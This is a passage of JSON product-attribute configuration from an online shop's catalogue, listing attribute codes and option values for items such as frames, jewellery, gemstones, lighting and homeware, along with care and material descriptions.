Seed\/Banana","indexable":0},{"value":48485,"label":"Rum","indexable":0},{"value":46676,"label":"Salted Caramel","indexable":0},{"value":46677,"label":"Slipper\/Biscuit","indexable":0},{"value":46678,"label":"Smoky Fang","indexable":0},{"value":48486,"label":"Whisky","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":607,"code":"floor_to_table_height","frontend_input":"text","position":0,"label":"Floor to table height","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47158,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":579,"code":"fluid_capacity","frontend_input":"text","position":0,"label":"Fluid capacity","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47150,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":610,"code":"foot_adjusters","frontend_input":"select","position":0,"label":"Foot adjusters","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38507,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":654,"code":"fragrance_family","frontend_input":"multiselect","position":0,"label":"Fragrance family","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38664,"label":"Floral","indexable":0},{"value":46363,"label":"Fresh","indexable":0},{"value":38665,"label":"Woody","indexable":0},{"value":46917,"label":"Amber","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":585,"code":"fragrance_name","frontend_input":"text","position":0,"label":"Fragrance name","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47152,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":563,"code":"frame_aperture","frontend_input":"select","position":0,"label":"Aperture","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38383,"label":"Double","indexable":0},{"value":38382,"label":"Single","indexable":0},{"value":38384,"label":"Multi","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":628,"code":"frame_colour","frontend_input":"select","position":0,"label":"Frame colour","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38555,"label":"Black","indexable":0},{"value":38556,"label":"White","indexable":0},{"value":38557,"label":"Natural","indexable":0},{"value":38558,"label":"Gold","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":627,"code":"frame_finish","frontend_input":"select","position":0,"label":"Frame finish","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38553,"label":"Satin","indexable":0},{"value":38554,"label":"Matte","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":633,"code":"frame_material","frontend_input":"select","position":0,"label":"Frame material","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39877,"label":"MDF","indexable":0},{"value":38568,"label":"Plastic","indexable":0},{"value":38567,"label":"Wood","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":564,"code":"frame_opening","frontend_input":"select","position":0,"label":"Frame opening","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38385,"label":"Hook","indexable":0},{"value":38386,"label":"Slide","indexable":0},{"value":38387,"label":"Hinge","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":559,"code":"frame_orientation","frontend_input":"select","position":0,"label":"Frame orientation","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38376,"label":"Portrait","indexable":0},{"value":38377,"label":"Landscape","indexable":0},{"value":38378,"label":"Portrait or landscape","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":944,"code":"frame_size","frontend_input":"select","position":0,"label":"Frame Size","filterable":1,"indexable":0,"range":false,"configurable":true,"options":[{"value":46749,"label":"2x2\"","indexable":0},{"value":46750,"label":"3x4\"","indexable":0},{"value":46751,"label":"3x3\"","indexable":0},{"value":46752,"label":"4x4\"","indexable":0},{"value":46753,"label":"5x7\"","indexable":0},{"value":46754,"label":"4x6\"","indexable":0},{"value":46755,"label":"6x8\"","indexable":0},{"value":46756,"label":"8x10\"","indexable":0},{"value":46757,"label":"11x14\"","indexable":0},{"value":47706,"label":"2x2\"","indexable":0},{"value":47707,"label":"3x4\"","indexable":0},{"value":47708,"label":"3x3\"","indexable":0},{"value":47709,"label":"4x4\"","indexable":0},{"value":47710,"label":"5x7\"","indexable":0},{"value":47711,"label":"4x6\"","indexable":0},{"value":47712,"label":"6x8\"","indexable":0},{"value":47713,"label":"8x10\"","indexable":0},{"value":47714,"label":"11x14\"","indexable":0},{"value":48747,"label":"6x4\"","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":207,"code":"futura_category","frontend_input":"text","position":0,"label":"Futura category","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47044,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":208,"code":"futura_id","frontend_input":"text","position":0,"label":"Futura RefNo","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47045,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":209,"code":"futura_ignore","frontend_input":"boolean","position":0,"label":"Ignore this product in order export","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47046,"label":"","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":912,"code":"gemstone_filter","frontend_input":"multiselect","position":10,"label":"Gemstone","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":46392,"label":"Agate","indexable":0},{"value":46393,"label":"Amazonite","indexable":1},{"value":46394,"label":"Amethyst","indexable":0},{"value":46395,"label":"Aquamarine","indexable":1},{"value":46396,"label":"Aventurine","indexable":1},{"value":46397,"label":"Calci","indexable":0},{"value":46398,"label":"Chalcedony","indexable":0},{"value":46399,"label":"Citrine","indexable":0},{"value":46400,"label":"Cubic Zirconia","indexable":1},{"value":48339,"label":"Faux Pearl","indexable":0},{"value":48338,"label":"Faux Pearl","indexable":0},{"value":46401,"label":"Iolite","indexable":0},{"value":46402,"label":"Jade","indexable":0},{"value":46403,"label":"Labradorite","indexable":1},{"value":46404,"label":"Lapis Lazuli","indexable":0},{"value":46405,"label":"Malachite","indexable":1},{"value":46406,"label":"Moonstone","indexable":1},{"value":46407,"label":"Moss Agate","indexable":0},{"value":46408,"label":"Onyx","indexable":1},{"value":46409,"label":"Opal","indexable":1},{"value":46410,"label":"Opalite","indexable":0},{"value":46411,"label":"Paua Shell","indexable":1},{"value":46412,"label":"Peridot","indexable":0},{"value":46413,"label":"Quartz","indexable":1},{"value":46414,"label":"Reconstituted Stones","indexable":0},{"value":46415,"label":"Rhodocrosite","indexable":0},{"value":46416,"label":"Rhodonite","indexable":0},{"value":46417,"label":"Shell","indexable":0},{"value":46418,"label":"Sodalite","indexable":0},{"value":46419,"label":"Tiger's Eye","indexable":0},{"value":46420,"label":"Topaz","indexable":0},{"value":46421,"label":"Turquoise","indexable":1},{"value":46730,"label":"Tourmaline","indexable":0},{"value":47442,"label":"Rhodolite","indexable":0},{"value":47536,"label":"Synthetic Opal","indexable":0},{"value":47537,"label":"Freshwater Pearl","indexable":0},{"value":47538,"label":"Green Onyx","indexable":0},{"value":47653,"label":"Faux Pearl","indexable":0},{"value":47734,"label":"","indexable":0},{"value":47672,"label":"Apatite","indexable":0},{"value":48337,"label":"Dalmatian Jasper","indexable":0},{"value":47716,"label":"Mother of Pearl","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":210,"code":"gender","frontend_input":"select","position":0,"label":"Gender","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":3214,"label":"Female","indexable":0},{"value":3215,"label":"Unisex","indexable":0},{"value":3216,"label":"Male","indexable":0},{"value":3217,"label":"Adult","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":132,"code":"giftcard_amounts","frontend_input":"price","position":0,"label":"Amount","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":257,"code":"giftcard_description","frontend_input":"text","position":0,"label":"Giftcard description","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":549,"code":"gift_boxed","frontend_input":"select","position":0,"label":"Gift boxed","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38352,"label":"Gift box","indexable":0},{"value":46359,"label":"Brown box","indexable":0},{"value":46360,"label":"White box","indexable":0},{"value":46361,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":884,"code":"gift_box_product_id","frontend_input":"text","position":0,"label":"Giftbox Product Id","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":613,"code":"glass_capacity","frontend_input":"select","position":0,"label":"Glass capacity","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38510,"label":"1","indexable":0},{"value":38511,"label":"2","indexable":0},{"value":38512,"label":"3","indexable":0},{"value":38513,"label":"4","indexable":0},{"value":38514,"label":"5","indexable":0},{"value":38515,"label":"6","indexable":0},{"value":38516,"label":"7","indexable":0},{"value":38517,"label":"8","indexable":0},{"value":38518,"label":"9","indexable":0},{"value":38519,"label":"10","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":632,"code":"glass_type","frontend_input":"select","position":0,"label":"Glass type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39594,"label":"Plexi glass","indexable":0},{"value":38565,"label":"Glass","indexable":0},{"value":38566,"label":"Plexi Glass","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":535,"code":"gold_detail","frontend_input":"select","position":0,"label":"Gold detail","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38295,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":233,"code":"groupnumber","frontend_input":"text","position":0,"label":"GroupNumber","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47060,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":547,"code":"handmade","frontend_input":"select","position":0,"label":"Handmade","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38345,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":594,"code":"hanging_bars","frontend_input":"select","position":0,"label":"Number of hanging bars","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38449,"label":"1","indexable":0},{"value":38450,"label":"2","indexable":0},{"value":38451,"label":"3","indexable":0},{"value":38452,"label":"4","indexable":0},{"value":38453,"label":"5","indexable":0},{"value":38454,"label":"6","indexable":0},{"value":38455,"label":"7","indexable":0},{"value":38456,"label":"8","indexable":0},{"value":38457,"label":"9","indexable":0},{"value":38458,"label":"10","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":655,"code":"hanging_length","frontend_input":"text","position":0,"label":"Hanging length","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47167,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":614,"code":"hanging_rail","frontend_input":"select","position":0,"label":"Hanging rail","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38520,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":623,"code":"hanging_string","frontend_input":"select","position":0,"label":"Hanging string","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38541,"label":"Faux suede","indexable":0},{"value":38542,"label":"Ribbon","indexable":0},{"value":38543,"label":"Rope","indexable":0},{"value":38544,"label":"Chain","indexable":0},{"value":43962,"label":"Velvet","indexable":0},{"value":43993,"label":"Thread","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":427,"code":"hardware","frontend_input":"select","position":0,"label":"Hardware","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":28226,"label":"Gold","indexable":0},{"value":37905,"label":"Gold toned","indexable":0},{"value":38650,"label":"Gunmetal","indexable":0},{"value":29275,"label":"Silver","indexable":0},{"value":37904,"label":"Silver toned","indexable":0},{"value":46326,"label":"Rose gold","indexable":0},{"value":46327,"label":"Brushed gold toned","indexable":0},{"value":46328,"label":"Brushed silver toned","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":904,"code":"headband_profile","frontend_input":"select","position":0,"label":"Headband profile","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46336,"label":"Knot top","indexable":0},{"value":46337,"label":"Twist","indexable":0},{"value":46338,"label":"Bow","indexable":0},{"value":46339,"label":"Statement bow","indexable":0},{"value":46340,"label":"Beaded","indexable":0},{"value":46341,"label":"Embellished","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":854,"code":"heel_height","frontend_input":"text","position":0,"label":"Heel height","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":410,"code":"heel_type","frontend_input":"select","position":75,"label":"Heel type","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":38243,"label":"Block Heel","indexable":1},{"value":37937,"label":"Flat","indexable":0},{"value":37938,"label":"Flatform","indexable":1},{"value":46314,"label":"Wedge","indexable":1},{"value":46315,"label":"Skinny Heel","indexable":0},{"value":47288,"label":"Kitten Heel","indexable":1}],"default":"","isSwatch":false,"verbosity":1},{"id":484,"code":"height_","frontend_input":"text","position":0,"label":"Height","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47119,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":806,"code":"Hit","frontend_input":"select","position":0,"label":"Hit","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40128,"label":"1","indexable":0},{"value":40129,"label":"2","indexable":0},{"value":40130,"label":"3","indexable":0},{"value":40131,"label":"4","indexable":0},{"value":40262,"label":"5","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":793,"code":"home_adjustable","frontend_input":"select","position":0,"label":"Adjustable","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40064,"label":"No","indexable":0},{"value":40063,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":688,"code":"home_depth","frontend_input":"text","position":0,"label":"Depth","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47183,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":881,"code":"home_flags","frontend_input":"multiselect","position":0,"label":"Home flags 1","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":43966,"label":"The type of glaze used to decorate this product is called a reactive glaze. It changes when it is heated in the kiln and gives every piece a unique design.","indexable":0},{"value":43967,"label":"This product was decorated using a technique called embossing, which means the design is raised above the surface.","indexable":0},{"value":43968,"label":"This product was decorated using a technique called debossing, which means the design is stamped into the surface.","indexable":0},{"value":43969,"label":"The type of glaze used to decorate this product is called a crackle glaze. It changes when it is heated in the kiln and gives every piece a unique design. The crackle finish does not affect the quality of the product.","indexable":0},{"value":43970,"label":"This product was decorated using a technique called wax resist. It repels glaze when it is heated in the kiln and leaves the ceramic underneath exposed.","indexable":0},{"value":43971,"label":"This product was made using natural materials and might differ slightly from the images. Variations contribute to the character of every piece and are not considered flaws.","indexable":0},{"value":43972,"label":"The design on this product was hand painted which means every piece is unique and might differ slightly from the images.","indexable":0},{"value":43973,"label":"The design on this product was hand embroidered which means every piece is unique and might differ slightly from the images.","indexable":0},{"value":43974,"label":"The design on this product was hand beaded which means every piece is unique and might differ slightly from the images.","indexable":0},{"value":43975,"label":"The design on this product was screen printed.","indexable":0},{"value":43976,"label":"The design on this product was hand applied using a traditional technique called block printing.","indexable":0},{"value":43977,"label":"The design on this product was digitally printed.","indexable":0},{"value":43978,"label":"This product has been woven by hand, giving each piece a unique finish.","indexable":0},{"value":43979,"label":"This product was created using a technique called glass blowing, where individual blobs of molten glass are mouth-blown into shape. This creates subtle variations in every piece.","indexable":0},{"value":43980,"label":"The pattern on this product was created by rolling individual blobs of molten glass onto coloured glass chips. This gives every piece a unique design.","indexable":0},{"value":43981,"label":"The design on this product was hand etched which means every piece is unique and might differ slightly from the images.","indexable":0},{"value":43982,"label":"The metallic foiling on this product was hand applied which creates subtle variations in every piece.","indexable":0},{"value":43983,"label":"The pattern on this product was created by hammering metal over a wooden block. This gives every piece a unique design.","indexable":0},{"value":43984,"label":"This product was handmade which means every piece is unique and might differ slightly from the images.","indexable":0},{"value":43985,"label":"This piece is made from pure brass, layered with an e-coating to protect the metal for longer.","indexable":0},{"value":43986,"label":"This product is non-returnable.","indexable":0},{"value":43987,"label":"This product is non-returnable for hygiene reasons.","indexable":0},{"value":43988,"label":"The bone used to make this product is buffalo bone and is a by-product of the meat industry. We will never use bone obtained from exotic, wild-caught or endangered animals.","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":686,"code":"home_height","frontend_input":"text","position":0,"label":"Height","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47181,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":541,"code":"home_material","frontend_input":"text","position":0,"label":"Material","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47143,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":682,"code":"home_material_breakdown","frontend_input":"text","position":0,"label":"Material breakdown","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47179,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":880,"code":"home_variations","frontend_input":"select","position":0,"label":"Variations may occur","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":43965,"label":"Variations may occur","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":687,"code":"home_width","frontend_input":"text","position":0,"label":"Width","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47182,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":597,"code":"hooks","frontend_input":"select","position":0,"label":"Number of hooks","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38470,"label":"1","indexable":0},{"value":38471,"label":"2","indexable":0},{"value":38472,"label":"3","indexable":0},{"value":38473,"label":"4","indexable":0},{"value":38474,"label":"5","indexable":0},{"value":38475,"label":"6","indexable":0},{"value":38476,"label":"7","indexable":0},{"value":38477,"label":"8","indexable":0},{"value":38478,"label":"9","indexable":0},{"value":38479,"label":"10","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":622,"code":"illustrated","frontend_input":"select","position":0,"label":"Illustrated","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38540,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":276,"code":"image_size","frontend_input":"multiselect","position":0,"label":"Image size","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":2301,"label":"1","indexable":0},{"value":2302,"label":"2","indexable":0},{"value":2313,"label":"3","indexable":0},{"value":2314,"label":"4","indexable":0},{"value":2315,"label":"5","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":365,"code":"ingredients","frontend_input":"textarea","position":0,"label":"Ingredients","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47113,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":773,"code":"ingredients_new","frontend_input":"textarea","position":0,"label":"Ingredients New","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47198,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":431,"code":"inner_slip_pockets","frontend_input":"select","position":0,"label":"Inner slip pockets","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":29272,"label":"1","indexable":0},{"value":29276,"label":"2","indexable":0},{"value":29417,"label":"3","indexable":0},{"value":38649,"label":"4","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":430,"code":"inner_zipped_pockets","frontend_input":"select","position":0,"label":"Inner zipped pockets","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":28227,"label":"1","indexable":0},{"value":37965,"label":"2","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":984,"code":"inside_compartment","frontend_input":"multiselect","position":0,"label":"Inside compartment","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":48378,"label":"Divided sections","indexable":0},{"value":48375,"label":"Earring storage","indexable":0},{"value":48376,"label":"Pockets","indexable":0},{"value":48377,"label":"Ring compartment","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":765,"code":"internal_only_product","frontend_input":"boolean","position":0,"label":"Internal only product","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Yes","indexable":0},{"value":0,"label":"No","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":844,"code":"in_stock","frontend_input":"select","position":0,"label":"Out of stock items","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":40604,"label":"Show","indexable":0},{"value":40605,"label":"Hide","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":400,"code":"in_store_availability","frontend_input":"textarea","position":0,"label":"In Store Availability","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":211,"code":"isbn","frontend_input":"text","position":0,"label":"ISBN","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47047,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":650,"code":"is_hazmat_product","frontend_input":"boolean","position":0,"label":"Is Hazmat product?","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Yes","indexable":0},{"value":0,"label":"No","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":993,"code":"jewellery_care_instruction","frontend_input":"multiselect","position":0,"label":"Jewellery Care Instructions","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":48721,"label":"Wipe clean only and avoid contact with water","indexable":0},{"value":48542,"label":"Jewellery Care: Gold Plated Silver","indexable":0},{"value":48543,"label":"Jewellery Care: Costume","indexable":0},{"value":48544,"label":"<\/ul> <p><a class=\"button-inline\" href=\"\/inspiration\/jewellery-care-and-cleaning-guide\" target=\"_blank\">Read our jewellery care guide<\/a><\/p>","indexable":0},{"value":48545,"label":"Jewellery Care: Semi Precious","indexable":0},{"value":48546,"label":"Jewellery Care: Silver 925","indexable":0},{"value":48547,"label":"Jewellery Care: Silver Plated","indexable":0},{"value":48548,"label":"Jewellery Care: Sterling Silver","indexable":0},{"value":48647,"label":"PVD-coated stainless steel jewellery is less likely to tarnish or fade, but does need a gentle polish using a soft lint-free cloth. If you wear your jewellery in water, dry it thoroughly before re-applying to prolong the durability of the PVD coating.","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":778,"code":"Jewellery_Material","frontend_input":"text","position":0,"label":"Materials","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":910,"code":"jewellery_material_flag","frontend_input":"multiselect","position":0,"label":"Jewellery Material Flag","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46379,"label":"Our silver plated jewellery is coated in 3-5 microns of real silver on a brass base. We add a protective coating to help preserve the colour and extend the life of your piece.","indexable":0},{"value":46380,"label":"Our gold plated jewellery is coated in 1 micron of 10k real gold on a brass base. We add a protective coating to help preserve the soft warm tone and extend the life of your piece.","indexable":0},{"value":46657,"label":"Mikaela Lyons x Oliver Bonas gold pieces are classed as Vermeil. The base metal is sterling silver, with 2.5 microns of 24ct gold deposited on its surface.","indexable":0},{"value":47758,"label":"Our waterproof jewellery is made from stainless steel with a durable gold PVD coating for a lasting finish","indexable":0},{"value":47532,"label":"Our sterling silver jewellery is made of a mixture with 92.5% pure silver and alloys. In unique tones of soft grey and white, styles come in a range of textures and finishes.","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":865,"code":"jewellery_stone","frontend_input":"text","position":0,"label":"Stone","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":883,"code":"jewelry_giftbox_size","frontend_input":"select","position":0,"label":"Giftbox Size","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":0,"label":"Small","indexable":0},{"value":1,"label":"Medium","indexable":0},{"value":2,"label":"Large","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":774,"code":"kelvin","frontend_input":"select","position":0,"label":"Kelvin","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39982,"label":"2000K","indexable":0},{"value":39983,"label":"2100K","indexable":0},{"value":39984,"label":"2200K","indexable":0},{"value":39985,"label":"2300K","indexable":0},{"value":39986,"label":"2400K","indexable":0},{"value":39987,"label":"2500K","indexable":0},{"value":39988,"label":"2700K","indexable":0},{"value":43837,"label":"5000K","indexable":0},{"value":46894,"label":"3000K","indexable":0},{"value":46895,"label":"4000K","indexable":0},{"value":48810,"label":"Red","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":642,"code":"keyring_attachment","frontend_input":"select","position":0,"label":"Keyring attachment","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38595,"label":"Ring","indexable":0},{"value":38596,"label":"Lobster","indexable":0},{"value":38597,"label":"Screw clasp","indexable":0},{"value":38598,"label":"Clip ring","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":915,"code":"klevu_is_new","frontend_input":"boolean","position":0,"label":"Is New","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Yes","indexable":0},{"value":0,"label":"No","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":771,"code":"led_bulb","frontend_input":"select","position":0,"label":"LED bulb","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39921,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":855,"code":"leg_material","frontend_input":"select","position":0,"label":"Leg material","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":43681,"label":"Wood","indexable":0},{"value":43682,"label":"Metal","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":792,"code":"length","frontend_input":"text","position":0,"label":"Length","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47199,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":525,"code":"length_56","frontend_input":"text","position":0,"label":"Length","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":463,"code":"length_extendable","frontend_input":"select","position":0,"label":"Length extendable","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":37704,"label":"Yes","indexable":0},{"value":29545,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":524,"code":"length_longest","frontend_input":"text","position":0,"label":"Longest length","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":523,"code":"length_shortest","frontend_input":"text","position":0,"label":"Shortest length","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":405,"code":"lense_colour","frontend_input":"select","position":0,"label":"Lense colour","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":29508,"label":"Black","indexable":0},{"value":38678,"label":"Blue","indexable":0},{"value":29505,"label":"Brown","indexable":0},{"value":39602,"label":"Grey","indexable":0},{"value":29501,"label":"Ombre","indexable":0},{"value":46319,"label":"Smoke tinted","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":212,"code":"letter","frontend_input":"select","position":0,"label":"Letter (alphabet)","filterable":0,"indexable":0,"range":false,"configurable":true,"options":[{"value":2083,"label":"A","indexable":0},{"value":2084,"label":"B","indexable":0},{"value":2100,"label":"C","indexable":0},{"value":2094,"label":"D","indexable":0},{"value":2085,"label":"E","indexable":0},{"value":2093,"label":"F","indexable":0},{"value":2086,"label":"G","indexable":0},{"value":2095,"label":"H","indexable":0},{"value":2103,"label":"I","indexable":0},{"value":2087,"label":"J","indexable":0},{"value":2096,"label":"K","indexable":0},{"value":2088,"label":"L","indexable":0},{"value":2089,"label":"M","indexable":0},{"value":2090,"label":"N","indexable":0},{"value":2104,"label":"O","indexable":0},{"value":2097,"label":"P","indexable":0},{"value":2277,"label":"Q","indexable":0},{"value":2098,"label":"R","indexable":0},{"value":2099,"label":"S","indexable":0},{"value":2091,"label":"T","indexable":0},{"value":2278,"label":"U","indexable":0},{"value":2101,"label":"V","indexable":0},{"value":2092,"label":"W","indexable":0},{"value":2272,"label":"X","indexable":0},{"value":2271,"label":"Y","indexable":0},{"value":2102,"label":"Z","indexable":0},{"value":2276,"label":"&","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":776,"code":"lighting_hours","frontend_input":"select","position":0,"label":"Hours","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39999,"label":"15,000","indexable":0},{"value":40000,"label":"25,000","indexable":0},{"value":46368,"label":"30,000","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":770,"code":"lighting_tint","frontend_input":"select","position":0,"label":"Tint","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39977,"label":"Copper","indexable":0},{"value":39976,"label":"Gold","indexable":0},{"value":39981,"label":"Green","indexable":0},{"value":39979,"label":"Grey","indexable":0},{"value":39974,"label":"Multi","indexable":0},{"value":39980,"label":"Pink","indexable":0},{"value":39978,"label":"Red","indexable":0},{"value":39975,"label":"Silver","indexable":0},{"value":39973,"label":"Smoky","indexable":0},{"value":39972,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":562,"code":"light_up_mirror","frontend_input":"select","position":0,"label":"Light up mirror","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38381,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":983,"code":"lined","frontend_input":"multiselect","position":0,"label":"Lined","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":48373,"label":"Yes","indexable":0},{"value":48367,"label":"No","indexable":0},{"value":48368,"label":"Bonded","indexable":0},{"value":48369,"label":"Contrast lining","indexable":0},{"value":48370,"label":"Fully lined","indexable":0},{"value":48371,"label":"Partially 